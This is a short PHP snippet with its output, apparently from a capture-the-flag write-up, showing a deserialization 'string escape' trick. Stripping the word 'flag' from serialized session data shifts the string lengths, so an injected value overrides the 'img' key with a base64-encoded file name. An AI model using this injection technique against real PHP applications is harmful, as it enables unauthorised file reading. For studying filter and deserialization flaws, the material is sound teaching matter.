 1 <?php
2 $_SESSION["user"]='flagflagflagflagflagflag';
3 $_SESSION["function"]='a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}'
4 $_SESSION["img"]='L2QwZzNfZmxsbGxsbGFn';
5 $ser = serialize($_SESSION);
6 var_dump(unserialize($ser));
7 echo "-----------------------\n";
8 $filter = preg_replace("/flag/i",'',$ser);
9 var_dump(unserialize($filter));
10 ?>
array(3) {
["user"]=>
string(24) "flagflagflagflagflagflag"
["function"]=>
string(59)
"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"
a";}"
["img"]=>
string(20) "L2QwZzNfZmxsbGxsbGFn"
}
-----------------------
array(3) {
["user"]=>
string(24) "";s:8:"function";s:59:"a"
["img"]=>
string(20) "ZDBnM19mMWFnLnBocA=="
["dd"]=>
string(1) "a"
}